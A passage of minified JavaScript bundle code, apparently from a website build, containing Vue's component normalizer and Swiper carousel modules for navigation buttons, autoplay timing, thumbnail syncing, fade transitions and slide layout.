this.isPreventingClicks)),this.emitEvent("dragEnd",[e,t])},s.pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this.unbindActivePointerEvents(),this.emitEvent("pointerDone")},s.onpointercancel=function(e){this.withPointer("pointerCancel",e)},s.ontouchcancel=function(e){this.withTouch("pointerCancel",e)},s.pointerCancel=function(e,t){this.pointerDone(),this.emitEvent("pointerCancel",[e,t])},s.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},s.staticClick=function(e,t){let i="mouseup"===e.type;i&&this.isIgnoringMouseUp||(this.emitEvent("staticClick",[e,t]),i&&(this.isIgnoringMouseUp=!0,setTimeout((()=>{delete this.isIgnoringMouseUp}),400)))},i}))},1900:function(e,t,i){"use strict";function n(e,t,i,n,r,s,o,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=i,c._compiled=!0),n&&(c.functional=!0),s&&(c._scopeId="data-v-"+s),o?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},c._ssrRegister=l):r&&(l=a?function(){r.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:r),l)if(c.functional){c._injectStyles=l;var d=c.render;c.render=function(e,t){return l.call(t),d(e,t)}}else{var u=c.beforeCreate;c.beforeCreate=u?[].concat(u,l):[l]}return{exports:e,options:c}}i.d(t,{Z:function(){return n}})},2074:function(e,t,i){"use strict";i.d(t,{pt:function(){return o},xW:function(){return d},W_:function(){return s},o3:function(){return a}});var n=i(3433),r=i(7185);function s(e){let{swiper:t,extendParams:i,on:n,emit:s}=e;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),t.navigation={nextEl:null,prevEl:null};const o=e=>(Array.isArray(e)?e:[e]).filter((e=>!!e));function a(e){let i;return e&&"string"==typeof e&&t.isElement&&(i=t.el.querySelector(e),i)?i:(e&&("string"==typeof e&&(i=[...document.querySelectorAll(e)]),t.params.uniqueNavElements&&"string"==typeof e&&i.length>1&&1===t.el.querySelectorAll(e).length&&(i=t.el.querySelector(e))),e&&!i?e:i)}function l(e,i){const n=t.params.navigation;(e=o(e)).forEach((e=>{e&&(e.classList[i?"add":"remove"](...n.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=i),t.params.watchOverflow&&t.enabled&&e.classList[t.isLocked?"add":"remove"](n.lockClass))}))}function c(){const{nextEl:e,prevEl:i}=t.navigation;if(t.params.loop)return l(i,!1),void l(e,!1);l(i,t.isBeginning&&!t.params.rewind),l(e,t.isEnd&&!t.params.rewind)}function d(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&(t.slidePrev(),s("navigationPrev"))}function u(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&(t.slideNext(),s("navigationNext"))}function h(){const e=t.params.navigation;if(t.params.navigation=function(e,t,i,n){return e.params.createElements&&Object.keys(n).forEach((s=>{if(!i[s]&&!0===i.auto){let o=(0,r.e)(e.el,`.${n[s]}`)[0];o||(o=(0,r.c)("div",n[s]),o.className=n[s],e.el.append(o)),i[s]=o,t[s]=o}})),i}(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;let i=a(e.nextEl),n=a(e.prevEl);Object.assign(t.navigation,{nextEl:i,prevEl:n}),i=o(i),n=o(n);const s=(i,n)=>{i&&i.addEventListener("click","next"===n?u:d),!t.enabled&&i&&i.classList.add(...e.lockClass.split(" "))};i.forEach((e=>s(e,"next"))),n.forEach((e=>s(e,"prev")))}function p(){let{nextEl:e,prevEl:i}=t.navigation;e=o(e),i=o(i);const n=(e,i)=>{e.removeEventListener("click","next"===i?u:d),e.classList.remove(...t.params.navigation.disabledClass.split(" "))};e.forEach((e=>n(e,"next"))),i.forEach((e=>n(e,"prev")))}n("init",(()=>{!1===t.params.navigation.enabled?f():(h(),c())})),n("toEdge fromEdge lock unlock",(()=>{c()})),n("destroy",(()=>{p()})),n("enable disable",(()=>{let{nextEl:e,prevEl:i}=t.navigation;e=o(e),i=o(i),t.enabled?c():[...e,...i].filter((e=>!!e)).forEach((e=>e.classList.add(t.params.navigation.lockClass)))})),n("click",((e,i)=>{let{nextEl:n,prevEl:r}=t.navigation;n=o(n),r=o(r);const a=i.target;if(t.params.navigation.hideOnClick&&!r.includes(a)&&!n.includes(a)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;let e;n.length?e=n[0].classList.contains(t.params.navigation.hiddenClass):r.length&&(e=r[0].classList.contains(t.params.navigation.hiddenClass)),s(!0===e?"navigationShow":"navigationHide"),[...n,...r].filter((e=>!!e)).forEach((e=>e.classList.toggle(t.params.navigation.hiddenClass)))}}));const f=()=>{t.el.classList.add(...t.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(t.navigation,{enable:()=>{t.el.classList.remove(...t.params.navigation.navigationDisabledClass.split(" ")),h(),c()},disable:f,update:c,init:h,destroy:p})}function o(e){let t,i,{swiper:r,extendParams:s,on:o,emit:a,params:l}=e;r.autoplay={running:!1,paused:!1,timeLeft:0},s({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let c,d,u,h,p,f,g,m,v=l&&l.autoplay?l.autoplay.delay:3e3,w=l&&l.autoplay?l.autoplay.delay:3e3,y=(new Date).getTime();function b(e){r&&!r.destroyed&&r.wrapperEl&&e.target===r.wrapperEl&&(r.wrapperEl.removeEventListener("transitionend",b),m||C())}const E=()=>{if(r.destroyed||!r.autoplay.running)return;r.autoplay.paused?d=!0:d&&(w=c,d=!1);const e=r.autoplay.paused?c:y+w-(new Date).getTime();r.autoplay.timeLeft=e,a("autoplayTimeLeft",e,e/v),i=requestAnimationFrame((()=>{E()}))},A=e=>{if(r.destroyed||!r.autoplay.running)return;cancelAnimationFrame(i),E();let n=void 0===e?r.params.autoplay.delay:e;v=r.params.autoplay.delay,w=r.params.autoplay.delay;const s=(()=>{let e;if(e=r.virtual&&r.params.virtual.enabled?r.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:r.slides[r.activeIndex],!e)return;return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&void 0===e&&(n=s,v=s,w=s),c=n;const o=r.params.speed,l=()=>{r&&!r.destroyed&&(r.params.autoplay.reverseDirection?!r.isBeginning||r.params.loop||r.params.rewind?(r.slidePrev(o,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(r.slides.length-1,o,!0,!0),a("autoplay")):!r.isEnd||r.params.loop||r.params.rewind?(r.slideNext(o,!0,!0),a("autoplay")):r.params.autoplay.stopOnLastSlide||(r.slideTo(0,o,!0,!0),a("autoplay")),r.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame((()=>{A()}))))};return n>0?(clearTimeout(t),t=setTimeout((()=>{l()}),n)):requestAnimationFrame((()=>{l()})),n},x=()=>{y=(new Date).getTime(),r.autoplay.running=!0,A(),a("autoplayStart")},S=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(i),a("autoplayStop")},T=(e,i)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(g=!0);const n=()=>{a("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):C()};if(r.autoplay.paused=!0,i)return f&&(c=r.params.autoplay.delay),f=!1,void n();const s=c||r.params.autoplay.delay;c=s-((new Date).getTime()-y),r.isEnd&&c<0&&!r.params.loop||(c<0&&(c=0),n())},C=()=>{r.isEnd&&c<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),g?(g=!1,A(c)):A(),r.autoplay.paused=!1,a("autoplayResume"))},P=()=>{if(r.destroyed||!r.autoplay.running)return;const e=(0,n.g)();"hidden"===e.visibilityState&&(g=!0,T(!0)),"visible"===e.visibilityState&&C()},k=e=>{"mouse"===e.pointerType&&(g=!0,m=!0,r.animating||r.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(m=!1,r.autoplay.paused&&C())};o("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",k),r.el.addEventListener("pointerleave",L)),(0,n.g)().addEventListener("visibilitychange",P),x())})),o("destroy",(()=>{r.el.removeEventListener("pointerenter",k),r.el.removeEventListener("pointerleave",L),(0,n.g)().removeEventListener("visibilitychange",P),r.autoplay.running&&S()})),o("_freeModeStaticRelease",(()=>{(h||g)&&C()})),o("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?S():T(!0,!0)})),o("beforeTransitionStart",((e,t,i)=>{!r.destroyed&&r.autoplay.running&&(i||!r.params.autoplay.disableOnInteraction?T(!0,!0):S())})),o("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?S():(u=!0,h=!1,g=!1,p=setTimeout((()=>{g=!0,h=!0,T(!0)}),200)))})),o("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&u){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return h=!1,void(u=!1);h&&r.params.cssMode&&C(),h=!1,u=!1}})),o("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:S,pause:T,resume:C})}function a(e){let{swiper:t,extendParams:i,on:s}=e;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,a=!1;function l(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const i=e.clickedIndex,n=e.clickedSlide;if(n&&n.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let r;r=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):i,t.params.loop?t.slideToLoop(r):t.slideTo(r)}function c(){const{thumbs:e}=t.params;if(o)return!1;o=!0;const i=t.constructor;if(e.swiper instanceof i)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update();else if((0,r.k)(e.swiper)){const n=Object.assign({},e.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new i(n),a=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function d(e){const i=t.thumbs.swiper;if(!i||i.destroyed)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let s=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(s=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(s=1),s=Math.floor(s),i.slides.forEach((e=>e.classList.remove(o))),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<s;e+=1)(0,r.e)(i.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(o)}));else for(let e=0;e<s;e+=1)i.slides[t.realIndex+e]&&i.slides[t.realIndex+e].classList.add(o);const a=t.params.thumbs.autoScrollOffset,l=a&&!i.params.loop;if(t.realIndex!==i.realIndex||l){const r=i.activeIndex;let s,o;if(i.params.loop){const e=i.slides.filter((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`))[0];s=i.slides.indexOf(e),o=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,o=s>t.previousIndex?"next":"prev";l&&(s+="next"===o?a:-1*a),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(s)<0&&(i.params.centeredSlides?s=s>r?s-Math.floor(n/2)+1:s+Math.floor(n/2)-1:s>r&&i.params.slidesPerGroup,i.slideTo(s,e?0:void 0))}}t.thumbs={swiper:null},s("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const i=(0,n.g)(),r=()=>{const n="string"==typeof e.swiper?i.querySelector(e.swiper):e.swiper;if(n&&n.swiper)e.swiper=n.swiper,c(),d(!0);else if(n){const i=r=>{e.swiper=r.detail[0],n.removeEventListener("init",i),c(),d(!0),e.swiper.update(),t.update()};n.addEventListener("init",i)}return n},s=()=>{if(t.destroyed)return;r()||requestAnimationFrame(s)};requestAnimationFrame(s)}else c(),d(!0)})),s("slideChange update resize observerUpdate",(()=>{d()})),s("setTransition",((e,i)=>{const n=t.thumbs.swiper;n&&!n.destroyed&&n.setTransition(i)})),s("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()})),Object.assign(t.thumbs,{init:c,update:d})}function l(e,t){const i=(0,r.l)(t);return i!==t&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function c(e){let{swiper:t,duration:i,transformElements:n,allSlides:s}=e;const{activeIndex:o}=t;if(t.params.virtualTranslate&&0!==i){let e,i=!1;e=s?n:n.filter((e=>{const i=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.filter((t=>t.shadowRoot&&t.shadowRoot===e.parentNode))[0];return e.parentElement})(e):e;return t.getSlideIndex(i)===o})),e.forEach((e=>{(0,r.j)(e,(()=>{if(i)return;if(!t||t.destroyed)return;i=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function d(e){let{swiper:t,extendParams:i,on:n}=e;i({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:i,on:n,setTranslate:r,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;n("beforeInit",(()=>{if(i.params.effect!==t)return;i.classNames.push(`${i.params.containerModifierClass}${t}`),a&&a()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(i.params,e),Object.assign(i.originalParams,e)})),n("setTranslate",(()=>{i.params.effect===t&&r()})),n("setTransition",((e,n)=>{i.params.effect===t&&s(n)})),n("transitionEnd",(()=>{if(i.params.effect===t&&l){if(!c||!c().slideShadows)return;i.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),n("virtualUpdate",(()=>{i.params.effect===t&&(i.slides.length||(d=!0),requestAnimationFrame((()=>{d&&i.slides&&i.slides.length&&(r(),d=!1)})))}))}({effect:"fade",swiper:t,on:n,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let i=0;i<e.length;i+=1){const e=t.slides[i];let n=-e.swiperSlideOffset;t.params.virtualTranslate||(n-=t.translate);let r=0;t.isHorizontal()||(r=n,n=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=l(0,e);o.style.opacity=s,o.style.transform=`translate3d(${n}px, ${r}px, 0px)`}},setTransition:e=>{const i=t.slides.map((e=>(0,r.l)(e)));i.forEach((t=>{t.style.transitionDuration=`${e}ms`})),c({swiper:t,duration:e,transformElements:i,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}},3433:function(e,t,i){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((i=>{void 0===e[i]?e[i]=t[i]:n(t[i])&&n(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,{a:function(){return l},g:function(){return o}});const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}},7185:function(e,t,i){"use strict";i.d(t,{a:function(){return E},c:function(){return m},d:function(){return o},e:function(){return f},f:function(){return x},g:function(){return b},i:function(){return a},j:function(){return A},k:function(){return l},l:function(){return p},m:function(){return y},n:function(){return s},o:function(){return w},p:function(){return v},q:function(){return h},r:function(){return g},s:function(){return u},t:function(){return d},u:function(){return r}});var n=i(3433);function r(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function o(){return Date.now()}function a(e,t){void 0===t&&(t="x");const i=(0,n.a)();let r,s,o;const a=function(e){const t=(0,n.a)();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=a.transform||a.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function d(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const n=i<0||arguments.length<=i?void 0:arguments[i];if(null!=n&&!c(n)){const i=Object.keys(Object(n)).filter((e=>t.indexOf(e)<0));for(let t=0,r=i.length;t<r;t+=1){const r=i[t],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(l(e[r])&&l(n[r])?n[r].__swiper__?e[r]=n[r]:d(e[r],n[r]):!l(e[r])&&l(n[r])?(e[r]={},n[r].__swiper__?e[r]=n[r]:d(e[r],n[r])):e[r]=n[r])}}}return e}function u(e,t,i){e.style.setProperty(t,i)}function h(e){let{swiper:t,targetPosition:i,side:r}=e;const s=(0,n.a)(),o=-t.translate;let a,l=null;const c=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const d=i>o?"next":"prev",u=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,h=()=>{a=(new Date).getTime(),null===l&&(l=a);const e=Math.max(Math.min((a-l)/c,1),0),n=.5-Math.cos(e*Math.PI)/2;let d=o+n*(i-o);if(u(d,i)&&(d=i),t.wrapperEl.scrollTo({[r]:d}),u(d,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(h)};h()}function p(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function f(e,t){return void 0===t&&(t=""),[...e.children].filter((e=>e.matches(t)))}function g(e){try{return void console.warn(e)}catch(e){}}function m(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function v(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}function w(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}function y(e,t){return(0,n.a)().getComputedStyle(e,null).getPropertyValue(t)}function b(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function E(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function A(e,t){t&&e.addEventListener("transitionend",(function i(n){n.target===e&&(t.call(e,n),e.removeEventListener("transitionend",i))}))}function x(e,t,i){const r=(0,n.a)();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}},9977:function(e,t,i){"use strict";i.d(t,{Z:function(){return R}});var n=i(3433),r=i(7185);let s,o,a;function l(){return s||(s=function(){const e=(0,n.a)(),t=(0,n.g)();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),s}function c(e){return void 0===e&&(e={}),o||(o=function(e){let{userAgent:t}=void 0===e?{}:e;const i=l(),r=(0,n.a)(),s=r.navigator.platform,o=t||r.navigator.userAgent,a={ios:!1,android:!1},c=r.screen.width,d=r.screen.height,u=o.match(/(Android);?[\s\/]+([\d.]+)?/);let h=o.match(/(iPad).*OS\s([\d_]+)/);const p=o.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),g="Win32"===s;let m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${c}x${d}`)>=0&&(h=o.match(/(Version)\/([\d.]+)/),h||(h=[0,1,"13_0_0"]),m=!1),u&&!g&&(a.os="android",a.android=!0),(h||f||p)&&(a.os="ios",a.ios=!0),a}(e)),o}function d(){return a||(a=function(){const e=(0,n.a)();let t=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const i=String(e.navigator.userAgent);if(i.includes("Version/")){const[e,n]=i.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));t=e<16||16===e&&n<2}}return{isSafari:t||i(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),a}var u={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const r=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][r](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function r(){n.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];t.apply(n,s)}return r.__emitterProxy=t,n.on(e,r,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,r)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],i=s.slice(1,s.length),n=e):(t=s[0].events,i=s[0].data,n=s[0].context||e),i.unshift(n);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const h=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},p=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},f=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=r,s=[i-t];return s.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{s.includes(t.column)&&p(e,i)}))}const s=r+n-1;if(e.params.rewind||e.params.loop)for(let n=r-t;n<=s+t;n+=1){const t=(n%i+i)%i;(t<r||t>s)&&p(e,t)}else for(let n=Math.max(r-t,0);n<=Math.min(s+t,i-1);n+=1)n!==r&&(n>s||n<r)&&p(e,n)};var g={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt((0,r.m)(n,"padding-left")||0,10)-parseInt((0,r.m)(n,"padding-right")||0,10),i=i-parseInt((0,r.m)(n,"padding-top")||0,10)-parseInt((0,r.m)(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:a,wrongRTL:l}=e,c=e.virtual&&i.virtual.enabled,d=c?e.virtual.slides.length:e.slides.length,u=(0,r.e)(s,`.${e.params.slideClass}, swiper-slide`),h=c?e.virtual.slides.length:u.length;let p=[];const f=[],g=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let v=i.slidesOffsetAfter;"function"==typeof v&&(v=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,y=e.slidesGrid.length;let b=i.spaceBetween,E=-m,A=0,x=0;if(void 0===o)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*o:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,u.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&((0,r.s)(n,"--swiper-centered-offset-before",""),(0,r.s)(n,"--swiper-centered-offset-after",""));const S=i.grid&&i.grid.rows>1&&e.grid;let T;S?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();const C="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<h;n+=1){let s;if(T=0,u[n]&&(s=u[n]),S&&e.grid.updateSlide(n,s,u),!u[n]||"none"!==(0,r.m)(s,"display")){if("auto"===i.slidesPerView){C&&(u[n].style[e.getDirectionLabel("width")]="");const 